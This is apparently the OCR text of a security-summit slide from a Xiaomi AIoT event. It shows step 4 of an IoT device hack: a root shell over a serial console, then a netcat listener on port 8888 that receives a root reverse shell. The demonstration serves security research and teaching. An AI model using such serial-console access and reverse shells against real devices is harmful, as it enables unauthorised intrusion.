 MIDC·2020
小米 AIoT 安全峰会
Step4 开始第二次尝试
Connecting to COM3...
Connected.
~ # whoami
root
~ #
串口顺利启用
spy@spy-virtual-machine:~$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
inet 10.0.0.59 netmask 255.255.255.0 bro
inet6 fe80::c1f6:4af4:5011:b5ec prefixlen
ether 00:0c:29:c8:75:ab txqueuelen 1000
RX packets 324763 bytes 452123746 (452.1
RX errors 0 dropped 602 overruns 0 fram
TX packets 88956 bytes 7003390 (7.0 MB)
TX errors 0 dropped 0 overruns 0 carrier
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<hos
loop txqueuelen 1000 (Local Loopback)
RX packets 2090 bytes 172806 (172.8 KB)
RX errors 0 dropped 0 overruns 0 frame
TX packets 2090 bytes 172806 (172.8 KB)
TX errors 0 dropped 0 overruns 0 carrier
spy@spy-virtual-machine:~$ nc -l 8888
Connected
whoami
root
反向shell成功
胖猴实验室
XFUTURE
SECURITY
未来安全